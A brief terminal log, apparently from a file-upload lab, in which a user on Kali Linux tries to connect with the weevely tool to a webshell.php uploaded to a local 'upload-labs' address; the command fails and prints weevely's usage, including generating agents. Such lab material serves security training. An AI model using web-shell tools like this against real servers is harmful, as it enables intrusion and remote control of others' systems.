 webshell.php
kali@kali:~$
kali@kali:~$
kali@kali:~$ weevely http://192.168.1.102/upload-labs/upload//webshell.php
123
[+] weevely 4.0.1
[!] Error: the following arguments are required: password
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
kali@kali:~$